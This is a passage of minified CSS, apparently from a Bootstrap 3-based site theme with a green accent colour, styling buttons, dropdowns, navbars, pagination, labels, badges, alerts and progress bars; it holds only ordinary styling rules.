bled.active,.btn-danger[disabled],.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger.active{background-color:#e0545f;border-color:#dc3e4b}.btn-danger .badge{color:#e0545f;background-color:#fff}.btn-link{color:#2b2b2b;font-weight:400;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#80b435;text-decoration:none;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 30px;font-size:14px;line-height:1.33333;border-radius:0}.btn-sm,.btn-group-sm>.btn{padding:3px 10px;font-size:9px;line-height:1.5;border-radius:0}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:9px;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:8.5px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857;color:#999;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#80b435;background-color:transparent}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#80b435}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:9px;line-height:1.42857;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:hover,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar:before,.btn-toolbar:after{content:" ";display:table}.btn-toolbar:after{clear:both}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle,.btn-group-lg.btn-group>.btn+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret,.btn-group-lg>.btn .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret,.dropup .btn-group-lg>.btn .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after{content:" ";display:table}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:8px 23px;font-size:10px;font-weight:400;line-height:1;color:#666;text-transform:uppercase;text-align:center;background-color:#fff;border:1px solid #ebebeb;border-radius:0;font-family:"Roboto Slab",monospace}.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:3px 10px;font-size:9px;border-radius:0}.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:10px 30px;font-size:14px;border-radius:0}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:before,.nav:after{content:" ";display:table}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:transparent}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:transparent;border-color:#2b2b2b}.nav .nav-divider{height:1px;margin:8.5px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{margin-bottom:30px!important}.nav-tabs>li{display:inline-block;margin-bottom:-1px}.nav-tabs>li>a{padding:0 17px;font-size:16px;text-transform:uppercase}.nav-tabs>li>a:hover{color:#80b435}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#80b435;background-color:transparent;cursor:default}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:0}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#80b435}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified>li,.nav-tabs.nav-justified>li{float:none}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:0}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:0 0 0 0}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:19px;border:1px solid transparent}.navbar:before,.navbar:after{content:" ";display:table}.navbar:after{clear:both}@media (min-width:768px){.navbar{border-radius:0}}.navbar-header:before,.navbar-header:after{content:" ";display:table}.navbar-header:after{clear:both}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse:before,.navbar-collapse:after{content:" ";display:table}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15.5px 15px;font-size:14px;line-height:19px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:0}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.75px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:19px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:19px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:768px){.navbar-nav{margin:0}.navbar-nav>li>a{padding-top:15.5px;padding-bottom:15.5px}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin-top:8.5px;margin-bottom:8.5px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8.5px;margin-bottom:8.5px}.navbar-btn.btn-sm,.btn-group-sm>.navbar-btn.btn{margin-top:14.5px;margin-bottom:14.5px}.navbar-btn.btn-xs,.btn-group-xs>.navbar-btn.btn{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15.5px;margin-bottom:15.5px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:hover,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#090909}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background-color:#090909;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:hover,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 0;margin-bottom:0;list-style:none;background-color:transparent}.breadcrumb span{padding:0 5px}.breadcrumb>li{display:inline-block}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:19px 0;border-radius:0}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:8px 23px;line-height:1.42857;text-decoration:none;color:#2b2b2b;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination>li>a:hover,.pagination>li>a:focus,.pagination>li>span:hover,.pagination>li>span:focus{z-index:3;color:#80b435;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:hover,.pagination>.active>a:focus,.pagination>.active>span,.pagination>.active>span:hover,.pagination>.active>span:focus{z-index:2;color:#fff;background-color:#80b435;border-color:#80b435;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 30px;font-size:14px;line-height:1.33333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination-sm>li>a,.pagination-sm>li>span{padding:3px 10px;font-size:9px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#666;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label:empty{display:none}.btn .label{position:relative;top:-1px}a.label:hover,a.label:focus{color:#000;text-decoration:none;cursor:pointer}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#80b435}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#648d29}.label-success{background-color:#8bc43f}.label-success[href]:hover,.label-success[href]:focus{background-color:#709f31}.label-info{background-color:#2b74ab}.label-info[href]:hover,.label-info[href]:focus{background-color:#215882}.label-warning{background-color:#ffcf4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ffc11b}.label-danger{background-color:#e0545f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#d82937}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:9px;font-weight:700;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge,.btn-group-xs>.btn .badge{top:0;padding:1px 5px}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#2b2b2b;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.alert{padding:15px;margin-bottom:19px;border:1px solid transparent;border-radius:0}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#8bc43f}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#709f31}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#2b74ab}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#215882}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#ffcf4e}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#ffc11b}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#e0545f}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#d82937}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:19px;margin-bottom:19px;background-color:#f5f5f5;border-radius:0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0%;height:100%;font-size:9px;line-height:19px;color:#fff;text-align:center;background-color:#80b435;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#8bc43f}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 